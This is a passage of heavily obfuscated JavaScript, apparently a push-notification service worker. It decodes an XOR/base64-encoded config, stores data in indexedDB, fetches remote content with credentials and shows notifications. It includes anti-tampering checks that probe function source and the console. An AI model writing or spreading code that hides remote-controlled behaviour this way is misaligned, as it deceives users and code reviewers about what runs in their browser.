52: E05[58].U0 = function () { var Y1h = function () { 'use stirct'; return 1; }; var t1h = !(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []); return t1h; }; E05[29] = E05[58]; E05[39] = {}; E05[39].l0 = ['Z5']; J05 = 48; break; case 126: E05[97] = E05[3][E05[33]]; try { E05[23] = E05[97][E05[70]]() ? E05[14] : E05[19]; } catch (q1h) { E05[23] = E05[19]; } J05 = 124; break; case 88: E05[24] = E05[88]; E05[59] = {}; E05[59].l0 = ['J5']; E05[59].U0 = function () { var x1h = function () { var O1h; switch (O1h) { case 0: break; } }; var D1h = !(/\x30/).s1hh(x1h + []); return D1h; }; E05[20] = E05[59]; J05 = 83; break; case 111: E05[3].A1hh(E05[21]); E05[3].A1hh(E05[6]); E05[3].A1hh(E05[47]); J05 = 108; break; case 117: E05[3].A1hh(E05[8]); J05 = 116; break; case 23: E05[13] = {}; E05[13].l0 = ['Y5']; E05[13].U0 = function () { var A1h = typeof i1hh === 'function'; return A1h; }; E05[21] = E05[13]; E05[99] = {}; E05[99].l0 = ['N5']; E05[99].U0 = function () { var i1h = function () { return ("01").substring(1); }; var b1h = !(/\x30/).s1hh(i1h + []); return b1h; }; J05 = 31; break; case 61: E05[43].U0 = function () { var F1h = function () { return parseFloat(".01"); }; var d1h = !(/[sl]/).s1hh(F1h + []); return d1h; }; E05[35] = E05[43]; E05[50] = {}; E05[50].l0 = ['N5']; J05 = 57; break; case 127: J05 = E05[33] < E05[3].length ? 126 : 149; break; case 108: E05[3].A1hh(E05[26]); E05[3].A1hh(E05[96]); E05[3].A1hh(E05[29]); E05[3].A1hh(E05[73]); J05 = 135; break; case 149: J05 = (function (M05) { var S05 = 2; for (; S05 !== 22;) { switch (S05) { case 8: R05[9] = 0; S05 = 7; break; case 5: return; break; case 14: S05 = typeof R05[1][R05[3][E05[30]]] === 'undefined' ? 13 : 11; break; case 17: R05[9] = 0; S05 = 16; break; case 23: return R05[2]; break; case 18: R05[2] = false; S05 = 17; break; case 16: S05 = R05[9] < R05[8].length ? 15 : 23; break; case 19: R05[9]++; S05 = 7; break; case 11: R05[1][R05[3][E05[30]]].t += true; S05 = 10; break; case 10: S05 = R05[3][E05[25]] === E05[14] ? 20 : 19; break; case 26: S05 = R05[5] >= 0.5 ? 25 : 24; break; case 2: var R05 = [arguments]; S05 = 1; break; case 13: R05[1][R05[3][E05[30]]] = (function () { var C05 = 2; for (; C05 !== 9;) { switch (C05) { case 3: return H05[9]; break; case 4: H05[9].t = 0; C05 = 3; break; case 2: var H05 = [arguments]; H05[9] = {}; H05[9].h = 0; C05 = 4; break; } } }).a1hh(this, arguments); S05 = 12; break; case 15: R05[7] = R05[8][R05[9]]; R05[5] = R05[1][R05[7]].h / R05[1][R05[7]].t; S05 = 26; break; case 4: R05[1] = {}; R05[8] = []; R05[9] = 0; S05 = 8; break; case 1: S05 = R05[0][0].length === 0 ? 5 : 4; break; case 7: S05 = R05[9] < R05[0][0].length ? 6 : 18; break; case 6: R05[3] = R05[0][0][R05[9]]; S05 = 14; break; case 12: R05[8].A1hh(R05[3][E05[30]]); S05 = 11; break; case 20: R05[1][R05[3][E05[30]]].h += true; S05 = 19; break; case 25: R05[2] = true; S05 = 24; break; case 24: R05[9]++; S05 = 16; break; } } })(E05[92]) ? 148 : 147; break; case 1: J05 = t05[3] ? 5 : 4; break; case 114: E05[3].A1hh(E05[45]); E05[3].A1hh(E05[22]); E05[3].A1hh(E05[15]); J05 = 111; break; case 147: t05[3] = 17; return 94; break; case 46: E05[27] = {}; E05[27].l0 = ['Z5']; E05[27].U0 = function () { var l1h = function () { return ('x').toLocaleUpperCase(); }; var E1h = (/\x58/).s1hh(l1h + []); return E1h; }; E05[95] = E05[27]; E05[43] = {}; E05[43].l0 = ['N5']; J05 = 61; break; case 7: E05[8] = E05[5]; E05[1] = {}; J05 = 14; break; case 83: E05[49] = {}; E05[49].l0 = ['Y5']; E05[49].U0 = function () { var Q1h = typeof o1hh === 'function'; return Q1h; }; E05[40] = E05[49]; J05 = 79; break; case 14: E05[1].l0 = ['Y5']; E05[1].U0 = function () { var g9 = false; var h9 = []; try { for (var C9 in console) { h9.A1hh(C9); } g9 = h9.length === 0; } catch (f9) { } var r9 = g9; return r9; }; E05[6] = E05[1]; J05 = 11; break; case 48: E05[39].U0 = function () { var B1h = function () { return ('X').toLowerCase(); }; var J1h = (/\u0078/).s1hh(B1h + []); return J1h; }; E05[47] = E05[39]; J05 = 46; break; case 11: E05[9] = {}; E05[9].l0 = ['Z5']; E05[9].U0 = function () { var G9 = function () { return unescape('%3D'); }; var k9 = (/\x3d/).s1hh(G9 + []); return k9; }; J05 = 19; break; case 31: E05[15] = E05[99]; E05[82] = {}; E05[82].l0 = ['N5']; E05[82].U0 = function () { var o1h = function () { return new RegExp('/ /'); }; var a1h = (typeof o1h, !(/\x6e\u0065\u0077/).s1hh(o1h + [])); return a1h; }; E05[96] = E05[82]; E05[79] = {}; E05[79].l0 = ['Y5']; J05 = 41; break; case 26: E05[61].l0 = ['N5']; E05[61].U0 = function () { var c1h = function () { return [0, 1, 2].join('@'); }; var s1h = (/\x40[0-12-9]/).s1hh(c1h + []); return s1h; }; E05[26] = E05[61]; J05 = 23; break; case 16: E05[7].U0 = function () { var y9 = function () { return [1, 2, 3, 4, 5].concat([5, 6, 7, 8]); }; var v9 = !(/\u0028\x5b/).s1hh(y9 + []); return v9; }; E05[2] = E05[7]; E05[61] = {}; J05 = 26; break; case 79: E05[34] = {}; E05[34].l0 = ['Z5']; E05[34].U0 = function () { var P1h = function () { return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC'); }; var V1h = (/\u0074\u0072\u0075\x65/).s1hh(P1h + []); return V1h; }; J05 = 103; break; case 132: E05[44] = 'l0'; E05[25] = 'A0'; E05[70] = 'U0'; E05[30] = 'x0'; J05 = 128; break; case 128: E05[33] = 0; J05 = 127; break; case 122: E05[51] = {}; E05[51][E05[30]] = E05[97][E05[44]][E05[60]]; E05[51][E05[25]] = E05[23]; E05[92].A1hh(E05[51]); J05 = 151; break; case 5: return 55; break; case 66: E05[88] = {}; E05[88].l0 = ['Z5']; E05[88].U0 = function () { var T1h = function () { return ('aaa').includes('a'); }; var p1h = (/\x74\u0072\x75\x65/).s1hh(T1h + []); return p1h; }; J05 = 88; break; case 135: E05[92] = []; E05[14] = 'c0'; E05[19] = 'Y0'; J05 = 132; break; case 123: J05 = E05[60] < E05[97][E05[44]].length ? 122 : 150; break; case 37: E05[46].U0 = function () { var I1h = function () { return ("01").substr(1); }; var L1h = !(/\x30/).s1hh(I1h + []); return L1h; }; E05[75] = E05[46]; E05[58] = {}; E05[58].l0 = ['J5']; J05 = 52; break; case 116: E05[3].A1hh(E05[35]); E05[3].A1hh(E05[75]); J05 = 114; break; case 124: E05[60] = 0; J05 = 123; break; case 151: E05[60]++; J05 = 123; break; case 41: E05[79].U0 = function () { function u1h(Z1h, m1h) { return Z1h + m1h; }; var n1h = (/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []); return n1h; }; E05[91] = E05[79]; E05[46] = {}; E05[46].l0 = ['N5']; J05 = 37; break; case 57: E05[50].U0 = function () { var e1h = function () { return parseInt("0xff"); }; var N1h = !(/\u0078/).s1hh(e1h + []); return N1h; }; E05[32] = E05[50]; J05 = 55; break; } } }; return t05[1]; break; } } })(); function E1hh(W65) { function b35(j65, r65, s65, P65, F65) { var N05 = 2; for (; N05 !== 7;) { switch (N05) { case 3: p65[2] = "eProp"; p65[6] = "defin"; try { var O05 = 2; for (; O05 !== 8;) { switch (O05) { case 4: p65[1].value = p65[7][p65[0][2]]; try { var i05 = 2; for (; i05 !== 3;) { switch (i05) { case 2: p65[9] = p65[6]; p65[9] += p65[2]; p65[9] += p65[4]; p65[0][0].Object[p65[9]](p65[7], p65[0][4], p65[1]); i05 = 3; break; } } } catch (r35) { } O05 = 9; break; case 9: p65[7][p65[0][4]] = p65[1].value; O05 = 8; break; case 2: p65[1] = {}; p65[3] = (1, p65[0][1])(p65[0][0]); p65[7] = [p65[3], p65[3].prototype][p65[0][3]]; O05 = 4; break; } } } catch (s35) { } N05 = 7; break; case 2: var p65 = [arguments]; p65[4] = ""; p65[4] = "erty"; p65[2] = ""; N05 = 3; break; } } } var V05 = 2; for (; V05 !== 75;) { switch (V05) { case 76: z35(n35, "apply", b65[52], b65[25]); V05 = 75; break; case 77: z35(o35, b65[73], b65[54], b65[78]); V05 = 76; break; case 55: z35(o35, b65[24], b65[54], b65[48]); V05 = 77; break; case 11: b65[2] = "ct"; b65[6] = "__"; b65[1] = "idual"; b65[3] = ""; b65[3] = "1h"; b65[63] = ""; V05 = 16; break; case 59: var z35 = function (A65, y65, G65, B65) { var m05 = 2; for (; m05 !== 5;) { switch (m05) { case 2: var l65 = [arguments]; b35(b65[0][0], l65[0][0], l65[0][1], l65[0][2], l65[0][3]); m05 = 5; break; } } }; V05 = 58; break; case 33: b65[85] = "1"; b65[52] = 1; b65[54] = 4; b65[54] = 0; b65[25] = b65[80]; b65[25] += b65[85]; V05 = 44; break; case 40: b65[73] = b65[63]; b65[73] += b65[60]; b65[73] += b65[65]; b65[48] = b65[38]; V05 = 36; break; case 45: b65[83] += b65[2]; b65[74] = b65[4]; b65[74] += b65[3]; b65[74] += b65[55]; V05 = 62; break; case 58: z35(Q35, "test", b65[52], b65[41]); V05 = 57; break; case 2: var b65 = [arguments]; b65[4] = ""; b65[4] = "A"; b65[9] = "s"; V05 = 3; break; case 36: b65[48] += b65[3]; b65[48] += b65[55]; b65[24] = b65[6]; b65[24] += b65[5]; V05 = 51; break; case 3: b65[8] = ""; b65[8] = "i1"; b65[5] = ""; b65[5] = ""; V05 = 6; break; case 44: b65[25] += b65[75]; b65[78] = b65[37]; b65[78] += b65[55]; b65[78] += b65[55]; V05 = 40; break; case 62: b65[41] = b65[9]; b65[41] += b65[3]; b65[41] += b65[55]; V05 = 59; break; case 56: z35(o35, b65[83], b65[54], b65[70]); V05 = 55; break; case 16: b65[60] = "i"; b65[63] = "__opt"; b65[65] = "mize"; b65[38] = "b"; b65[55] = ""; b65[55] = "h"; b65[75] = ""; V05 = 22; break; case 22: b65[75] = ""; b65[37] = "o1"; b65[75] = "hh"; b65[80] = "a"; V05 = 33; break; case 57: z35(x35, "push", b65[52], b65[74]); V05 = 56; break; case 6: b65[5] = "res"; b65[7] = "abstra"; b65[6] = ""; b65[6] = ""; V05 = 11; break; case 51: b65[24] += b65[1]; b65[70] = b65[8]; b65[70] += b65[55]; b65[70] += b65[55]; b65[83] = b65[6]; b65[83] += b65[7]; V05 = 45; break; } } function o35(K65) { var d05 = 2; for (; d05 !== 5;) { switch (d05) { case 2: var g65 = [arguments]; d05 = 1; break; case 1: return g65[0][0]; break; } } } function n35(I65) { var k05 = 2; for (; k05 !== 5;) { switch (k05) { case 2: var h65 = [arguments]; return h65[0][0].Function; break; } } } function x35(w65) { var f05 = 2; for (; f05 !== 5;) { switch (f05) { case 2: var q65 = [arguments]; return q65[0][0].Array; break; } } } function Q35(T65) { var Z05 = 2; for (; Z05 !== 5;) { switch (Z05) { case 2: var Y65 = [arguments]; return Y65[0][0].RegExp; break; } } } } function N3GG() { } N3GG.c05 = function () { return typeof N3GG.u05.c9 === 'function' ? N3GG.u05.c9.apply(N3GG.u05, arguments) : N3GG.u05.c9; }; N3GG.X05 = function () { return typeof N3GG.u05.c9 === 'function' ? N3GG.u05.c9.apply(N3GG.u05, arguments) : N3GG.u05.c9; }; N3GG.X05(); (function (l) { var H6 = "show push show_cache response num_"; H6 += "responses response_fail_1 response_fa"; H6 += "il_2"; H6 += " response_fail_3 response_fail_4 response_fail_5"; var n6 = "vhb1r"; n6 += "2ruy"; var S6 = "sw_vers"; S6 += "io"; S6 += "n"; var R6 = "b"; R6 += "in"; R6 += "d"; var Q6 = "to"; Q6 += "S"; Q6 += "t"; Q6 += "ring"; var r6 = "fl"; r6 += "o"; r6 += "o"; r6 += "r"; var e6 = "t"; e6 += "h"; e6 += "e"; e6 += "n"; var L6 = "get"; L6 += "T"; L6 += "ime"; var h6 = "e"; h6 += "r"; h6 += "ror"; var I6 = "1"; I6 += "0"; var J6 = "pus"; J6 += "h"; N3GG.X05(); var f6 = "a"; f6 += "nalytics_domain"; var z6 = "o"; z6 += "p"; z6 += "en"; var P6 = "notificationclo"; P6 += "se"; var g6 = "Invalid continuation by"; g6 += "te"; var a6 = "c"; a6 += "ha"; a6 += "r"; a6 += "At"; var F6 = "num_r"; F6 += "esponses"; var i6 = "c"; i6 += "lo"; i6 += "se"; var v6 = "registrat"; v6 += "ion"; var m6 = "re"; m6 += "t"; m6 += "r"; m6 += "y"; var T6 = "t"; T6 += "ype"; var B6 = "r"; B6 += "esponseT"; B6 += "ext"; var q6 = "i"; q6 += "n"; q6 += "stall"; var Z6 = "addE"; Z6 += "v"; Z6 += "ent"; Z6 += "Listener"; var O6 = "g"; O6 += "e"; O6 += "t"; var E6 = "/"; E6 += "/"; var C6 = "G"; C6 += "E"; C6 += "T"; var s6 = "s"; s6 += "lic"; s6 += "e"; var o6 = "l"; o6 += "oad"; var d6 = "6"; d6 += "55"; d6 += "3"; d6 += "6"; var K6 = "r"; K6 += "esubs"; K6 += "cribe2"; var w6 = "ran"; w6 += "dom"; var j6 = "pushsubscri"; j6 += "ptionchange"; var X6 = "analytic_do"; X6 += "main"; var u6 = "fetc"; u6 += "h"; var V6 = "g"; V6 += "2"; V6 += "u3drt"; var k6 = "p"; k6 += "a"; k6 += "rs"; k6 += "e"; var N6 = "Tr"; N6 += "u"; N6 += "e"; var t4 = "client_"; t4 += "cache"; var M4 = "p"; M4 += "ush_id"; var b4 = "creati"; b4 += "ve"; b4 += "_id"; var U4 = "len"; U4 += "g"; U4 += "t"; U4 += "h"; var A4 = "res"; A4 += "ponse"; var G4 = "s"; G4 += "p"; G4 += "l"; G4 += "it"; var l4 = "locat"; l4 += "ion"; var D4 = "rt"; D4 += "_"; D4 += "url"; var x4 = "no"; x4 += "tifica"; x4 += "tionc"; x4 += "lick"; var p4 = "1"; p4 += "6"; var W4 = "pus"; W4 += "hM"; W4 += "an"; W4 += "ager"; var Y4 = "cle"; Y4 += "ar"; Y4 += "_cach"; Y4 += "e"; var c4 = "s"; c4 += "t"; c4 += "r"; c4 += "ing"; var y4 = "i"; y4 += "n"; y4 += "de"; y4 += "xOf"; var H4 = "show"; H4 += "_cache"; var n4 = "ac"; n4 += "tiva"; n4 += "te"; var S4 = "dat"; S4 += "a"; var R4 = "char"; R4 += "CodeAt"; var Q4 = "wa"; Q4 += "itUntil"; var r4 = "F"; r4 += "al"; r4 += "se"; var e4 = "respo"; e4 += "nse_"; e4 += "fail_"; var L4 = "c"; L4 += "atc"; L4 += "h"; var h4 = "proto"; h4 += "c"; h4 += "ol"; var I4 = "so"; I4 += "r"; I4 += "t"; var J4 = "sear"; J4 += "chParam"; J4 += "s"; var f4 = "m"; f4 += "ess"; f4 += "age"; var z4 = "cache"; z4 += "_u"; z4 += "id"; var P4 = "s"; P4 += "e"; P4 += "t"; var g4 = "tex"; g4 += "t"; var a4 = "20"; a4 += "0"; var F4 = "s"; F4 += "ubscribe"; var i4 = "notific"; i4 += "ation"; var v4 = "s"; v4 += "en"; v4 += "d"; var m4 = "r"; m4 += "epla"; m4 += "c"; m4 += "e"; var T4 = "upd"; T4 += "a"; T4 += "te"; var B4 = "stri"; B4 += "ngify"; var q4 = "subsc"; q4 += "ription"; var Z4 = "un"; Z4 += "defin"; Z4 += "e"; Z4 += "d"; var O4 = "5529"; O4 += "6"; var E4 = "R"; E4 += "T"; var C4 = "2"; C4 += "5"; C4 += "5"; var s4 = "2"; s4 += "0"; s4 += "4"; var o4 = "12"; o4 += "8"; var d4 = "f"; d4 += "r"; d4 += "omCharCo"; d4 += "de"; var K4 = "stat"; K4 += "us"; var w4 = "I"; w4 += "nvalid byte in"; w4 += "dex"; var j4 = "1"; j4 += "9"; j4 += "2"; var X4 = "2"; X4 += "E3"; var u4 = "s"; u4 += "h"; u4 += "o"; u4 += "w"; var V4 = "1"; V4 += "5"; var j, d3, M7, s, Z8, T3, a8, I7, W3, B3, v3, g3, G7, N3, f3, z7, A1, C8, x7, S3, e7, d1, G1, m3, Q7, H7, S8, s8, n7, L8, n3, z8, R7, D7, t7, W8, h8, p3, Q8, U8, u3, H8, c3, U7, R1, T8, o3, T1, n1, P8, I8, l7, H3, i, s1, o, o1, Q1, B8, k3, A7, V3, V1, r7, S1, t8, G3, i8, r3, J7, S7, L7, f8, s7, f7, c8, h7, e1, i7, p7, E1, b7, Y3, g8, K1, u7, C1, x3, w3, k7, W7, P7, U3, l3, R3, g7, W1, E8, J8, A, z, r, M, F, C, O, p, P, Q, R, w, J, X, E, S, u, ia; j = "0" ^ 0; d3 = +V4; M7 = u4; s = "2" - 0; Z8 = X4 & 2147483647; T3 = +j4; a8 = w4; I7 = K4; W3 = d4; B3 = o4 ^ 0; v3 = s4 << 1107261632; g3 = C4 & 2147483647; G7 = E4; N3 = "4" >> 812703936; f3 = +O4; z7 = Z4; A1 = q4; C8 = B4; x7 = T4; S3 = m4; e7 = v4; d1 = i4; G1 = F4; m3 = a4 - 0; Q7 = g4; H7 = P4; S8 = z4; s8 = f4; n7 = J4; L8 = I4; n3 = ""; z8 = h4; R7 = L4; D7 = e4; t7 = r4; W8 = Q4; h8 = " "; p3 = R4; Q8 = S4; U8 = n4; u3 = ((8490, 9363) < (5820, 887.54) ? (0xe6, 42.81) : 924.52 < 105.34 ? "M" : "7") & 2147483647; H8 = H4; c3 = y4; U7 = c4; R1 = Y4; T8 = W4; o3 = p4 >> 956674464; T1 = x4; n1 = D4; P8 = l4; I8 = G4; l7 = A4; H3 = U4; i = +"3"; s1 = b4; o = "1" >> 2006772544; o1 = M4; Q1 = t4; B8 = N6; k3 = +(1166 >= (635.88, 3542) ? (885.79, 2850) < 647 ? (0x16a, "h") : (959, ! ![]) : "5"); A7 = k6; V3 = "6" >> 120640256; V1 = V6; r7 = u6; S1 = X6; t8 = j6; G3 = w6; i8 = K6; r3 = d6 << 1096100992; J7 = o6; S7 = s6; L7 = C6; f8 = E6; s7 = O6; f7 = Z6; c8 = q6; h7 = B6; e1 = T6; i7 = m6; p7 = v6; E1 = i6; b7 = F6; Y3 = a6; g8 = g6; K1 = P6; u7 = z6; C1 = f6; x3 = J6; w3 = I6 | 8; k7 = h6; W7 = null; P7 = L6; U3 = e6; l3 = r6; R3 = Q6; g7 = R6; W1 = S6; E8 = n6; J8 = H6; (M = function (a) { var D6 = "56"; D6 += "3"; D6 += "20"; var x6 = "abcdwxyzstuvrqponmijklefghABCDWXY"; x6 += "ZSTUVMNOPQRIJKLEFGH9876543210+/"; var p6 = "65"; p6 += "5"; N3GG.c05(); p6 += "35"; var W6 = "6"; W6 += "4"; var Y6 = "1"; Y6 += "0"; Y6 += "2"; Y6 += "3"; var c6 = "6"; c6 += "4512"; var y6 = "5"; y6 += "6319"; var J3, L3, P3, Z3, e3, y3, I3, d, e, f, g, h, k, b; J3 = y6 * 1; L3 = c6 | 57344; P3 = Y6 | 344; Z3 = W6 - 0; e3 = p6 & 2147483647; y3 = x6; I3 = D6 << 2039154528; a = a[R3]()[S3](/[^A-Za-z0-9\+\/]/g, n3); for (var b = n3, c = j; c < a[H3];) { (d = y3[c3](a[Y3](c++)), e = y3[c3](a[Y3](c++)), f = y3[c3](a[Y3](c++)), g = y3[c3](a[Y3](c++)), h = (e & d3) << N3 | f >> s, k = (f & i) << V3 | g, b = b + String[W3](d << s | e >> N3)); Z3 != f && j < h && (b += String[W3](h)); Z3 != g && j < k && (b += String[W3](k)); } a = b; b = []; c = j; for (d = a[H3]; c < d;) { (e = a[p3](c++), f3 <= e && J3 >= e && c < d ? (f = a[p3](c++), I3 == (f & L3) ? b[x3](((e & P3) << w3) + (f & P3) + r3) : (b[x3](e), c--)) : b[x3](e)); } A = b; z = A[H3]; r = j; for (a = []; !o !== (b = fa());) { a[x3](b); } b = a[H3]; c = -o; for (e = n3; ++c < b;) { (d = a[c], e3 < d && (d -= r3, e += String[W3](d >>> w3 & P3 | f3), d = I3 | d & P3), e += String[W3](d)); } return e; }, F = function (a, b) { var l6 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh"; N3GG.X05(); l6 += "ijklmnopqrstuvwxyz0123456789"; var D3, c, f, g, d; D3 = l6; c = D3; for (var d = n3, e = c[H3], f = j; f < b; f++) { d += c[Y3](Math[l3](Math[G3]() * e)); } c = d; d = n3; for (e = j; e < a[H3]; e++) { (f = a[p3](e), g = c[p3](e % c[H3]), d = d + String[W3](f ^ g)); } return btoa(c + d)[S3](/=/g, n3); }, C = function (a, b) { N3GG.c05(); var G6 = "su"; G6 += "bstr"; G6 += "in"; G6 += "g"; var A3, c, f, g, d; A3 = G6; a = atob(a); c = a[A3](j, b); a = a[A3](b); for (var d = n3, e = j; e < a[H3]; e++) { (f = a[p3](e), g = c[p3](e % c[H3]), d = d + String[W3](f ^ g)); } return d; }, O = (function () { var N2 = "k"; N2 += "e"; N2 += "y"; N2 += "val"; var t6 = "on"; t6 += "succ"; t6 += "ess"; var M6 = "readwr"; M6 += "ite"; var b6 = "on"; N3GG.X05(); b6 += "erro"; b6 += "r"; var U6 = "r"; U6 += "ead"; U6 += "on"; U6 += "ly"; var A6 = "res"; A6 += "ult"; var w7, o7, N7, C7, d7, M3, c; w7 = A6; o7 = U6; N7 = b6; C7 = M6; d7 = t6; M3 = N2; function b(b, c) { N3GG.X05(); return a()[U3](function (a) { N3GG.c05(); return new Promise(function (g, h) { var u2 = "ob"; u2 += "jectStore"; var V2 = "transa"; V2 += "ctio"; V2 += "n"; var k2 = "o"; k2 += "ncom"; k2 += "plete"; var t3, b3, V7, k; t3 = k2; b3 = V2; V7 = u2; k = a[b3](M3, b); k[t3] = function () { g(); }; k[N7] = function () { h(k[k7]); }; c(k[V7](M3)); }); }); } function a() { c || (c = new Promise(function (b, a) { var j2 = "key"; j2 += "val-st"; j2 += "or"; j2 += "e"; var X2 = "on"; X2 += "upgra"; X2 += "de"; X2 += "needed"; var j7, X7, c; j7 = X2; X7 = j2; c = indexedDB[u7](X7, o); c[N7] = function () { N3GG.X05(); a(c[k7]); }; c[j7] = function () { var w2 = "createOb"; w2 += "jectSt"; w2 += "ore"; var K7; K7 = w2; c[w7][K7](M3); }; c[d7] = function () { b(c[w7]); }; })); return c; } return { get: function (a) { var c; N3GG.c05(); return b(o7, function (b) { N3GG.c05(); c = b[s7](a); })[U3](function () { N3GG.c05(); return c[w7]; }); }, set: function (a, c) { return b(C7, function (b) { var K2 = "p"; K2 += "u"; K2 += "t"; var E7; E7 = K2; b[E7](c, a); }); }, "delete": function (a) { return b(C7, function (b) { var d2 = "d"; d2 += "e"; N3GG.X05(); d2 += "l"; d2 += "ete"; var O7; O7 = d2; b[O7](a); }); }, clear: function () { N3GG.X05(); return b(C7, function (b) { var o2 = "clea"; o2 += "r"; var Z7; Z7 = o2; b[Z7](); }); }, keys: function () { N3GG.c05(); var a; a = []; return b(o7, function (b) { var E2 = "op"; E2 += "enC"; E2 += "ursor"; var C2 = "c"; C2 += "all"; var s2 = "open"; s2 += "KeyCurso"; s2 += "r"; var q7, T7, B7; q7 = s2; N3GG.c05(); T7 = C2; B7 = E2; (b[q7] || b[B7])[T7](b)[d7] = function () { var Z2 = "k"; Z2 += "ey"; var O2 = "co"; O2 += "ntin"; O2 += "ue"; var v7, m7; v7 = O2; m7 = Z2; this[w7] && (a[x3](this[w7][m7]), this[w7][v7]()); }; })[U3](function () { N3GG.c05(); return a; }); } }; })()); function V(a, b, c) { b = (function (a, b, c, g) { var B2 = "c"; B2 += "b"; var q2 = "u"; q2 += "rl"; var F7, a7; F7 = q2; a7 = B2; !a && j == b && j < --this[i7] ? V(this[F7], this[i7], this[a7]) : this[a7] && this[a7](a, b, c, g); })[g7]({ url: a, retry: b, cb: c }); I(a, b); } function I(a, b) { var c, d; c = new Date()[P7](); if (z7 != typeof XMLHttpRequest) { d = new XMLHttpRequest(); b && (d[f7](J7, (function (b) { var a; a = new Date()[P7](); m3 == this[I7] && this[h7] ? b(this[h7], this[I7], c, a) : b(n3, this[I7], c, a); })[g7](d, b), d), d[f7](k7, (function (b) { N3GG.c05(); var a; a = new Date()[P7](); b(n3, j, c, a); })[g7](d, b), d)); d[u7](L7, a, !j); d[e7](); } else self[r7](a)[U3](function (a) { b && a[Q7]()[U3](function (d) { var g; g = new Date()[P7](); b(d, a[I7], c, g); })[R7](function (a) { a = new Date()[P7](); N3GG.X05(); b(n3, j, c, a); }); })[R7](function (a) { N3GG.X05(); b && (a = new Date()[P7](), b(n3, j, c, a)); }); } function da(a, b, c, d, e, f, g) { N3GG.c05(); oa(g, function (g) { var T2 = "t"; T2 += "o"; var c7, y7, k, h, n; N3GG.X05(); c7 = T2; y7 = "m"; u = g[S7](j); if (g[H3] >= f) L(a, b, c, e, g, f); else { k = f - g[H3]; if (j >= k) L(a, b, c, e, g, f); else { (h = ma(g), n = new URL(d)); n[n7][H7](y7, k); h && n[n7][H7](c7, h); ca(b, c, n[R3](), e, j, function (d) { var v2 = "6"; v2 += "2"; var m2 = "abcdefghijklmnopqrstuvwx"; m2 += "yzABCDEFGHIJKLMNOPQRST"; m2 += "UVWXYZ0123456789"; var Y7, E3, j3; Y7 = m2; E3 = v2 - 0; j3 = "9" | 0; for (var k = j; k < d[H3]; ++k) { for (var h = d[k], n = n3, q = Math[l3](V3 * Math[G3]()) + k3, l = j; l < q; ++l) { n += Y7[Y3](Math[l3](E3 * Math[G3]())); } g[x3]([n, z7 != typeof h[j3] ? h[j3] : -o, z7 != typeof h[w3] ? h[w3] : -o, -o, h, !o]); } L(a, b, c, e, g, f); }); } } }); } function L(a, b, c, d, e, f) { N3GG.c05(); var g, m; (g = na(e, f), m = function (b, d, c, e) { var f, h, l; (f = W7, h = m[g7](W7, b, d, c, e + o)); e + o == g[H3] && (h = function () { K(W7, a); }, f = d); N3GG.c05(); d = g[e]; l = d[N3]; try { y(b, f, c, l, d, (e + o)[R3](), h); } catch (ra) { h(); } }); m(b, c, d, j); } function t(a, b) { a ? T(p, a) ? self[p7][x7]()[U3](b)[R7](b) : b() : b(); } function N(a, b, c, d, e, f) { I(d, function (g, m, k, q) { if (!g && j == m && (h(D7 + (f + o)[R3](), q - k, {}, e), N3 > f)) { N(a, b, c, d, e, ++f); return; } h(l7, m, { type: G7, push_id: b }, e, function () { var d; try { if (g && v3 != m) { d = W7; try { d = JSON[A7](M(g)); } catch (f) { d = W7; } d && j != d[H3] ? U7 == typeof d[j] ? y(b, c, e, d, W7, n3, a) : h(b7, d[H3], { push_id: b }, e, function () { N3GG.c05(); f(b, c, e, j); function f(b, c, e, g) { var h, k; (h = W7, k = f[g7](W7, b, c, e, g + o)); g + o == d[H3] && (k = a, h = c); c = d[g]; try { y(b, h, e, c, W7, n3, k); } catch (m) { k(); } } }) : h(M7, t7, { push_id: b }, e, function () { N3GG.X05(); t(c, a); }); } else t(c, a); } catch (f) { h(M7, t7, { push_id: b }, e, function () { t(c, a); }); } }); }); } l = C(l, k3); function ea() { var F2 = "no"; F2 += "w"; var i2 = "j"; i2 += "oin"; var u8, X3, V8, k8, N8; u8 = "-"; X3 = +"8"; V8 = i2; k8 = "4"; N8 = F2; function a(a) { N3GG.c05(); return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a); } return [a(N3) + a(N3), a(N3), k8 + a(i), (N3 * Math[G3]() | X3)[R3](o3) + a(i), Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8); } l = JSON[A7](l); (p = l[j], P = l[o], Q = l[s], R = l[i], w = l[N3], J = l[k3], X = !o); function H(a, b, c, d) { var J2 = "c"; J2 += "o"; J2 += "rs"; var f2 = "r"; f2 += "a"; f2 += "c"; N3GG.c05(); f2 += "e"; var z2 = "in"; z2 += "clud"; z2 += "e"; var P2 = "ti"; P2 += "m"; P2 += "eout"; var g2 = "crede"; g2 += "nt"; g2 += "i"; g2 += "als"; var a2 = "withCreden"; a2 += "tials"; var j8, K8, X8, d8, o8, w8, e; j8 = a2; K8 = g2; X8 = P2; d8 = z2; o8 = f2; w8 = J2; if (z7 != typeof XMLHttpRequest) { e = new XMLHttpRequest(); d && (e[f7](J7, (function (b) { N3GG.X05(); b(a, this[h7], this[I7], !o); })[g7](e, d), e), e[f7](k7, (function (b) { b(a, n3, j, !j); })[g7](e, d), e), c && (e[X8] = c, e[f7](X8, (function (b) { N3GG.X05(); b(a, X8, j, !j); })[g7](e, d), e))); b && (e[j8] = !j); e[u7](L7, a, !j); e[e7](); } else (e = { mode: w8 }, b && (e[K8] = d8), Promise[o8]([self[r7](a, e), new Promise(function (a, b) { c && setTimeout(function () { b(Error(X8)); }, c); })])[U3](function (b) { N3GG.X05(); d && b[Q7]()[U3](function (c) { N3GG.c05(); d(a, c, b[I7], !o); })[R7](function (c) { N3GG.c05(); d(a, n3, b[I7], !o); }); })[R7](function (b) { N3GG.c05(); d && d(a, b[s8], j, !j); })); } function aa(a, b) { N3GG.c05(); Z(function (c) { N3GG.c05(); var f; c = c || []; for (var d = [], e = j; e < c[H3]; ++e) { f = c[e]; f[j] != a && d[x3](f); } K(d, b); }); } function K(a, b) { var c; a = a || u; N3GG.c05(); c = F(encodeURIComponent(JSON[C8](a)), k3); D(c, b, E8, !j); } function U(a, b, c) { var I2 = "ke"; I2 += "y"; I2 += "s"; var O8, d, e; O8 = I2; try { (d = j, e = Object[O8](c)[H3]); if (j == e) a(); else 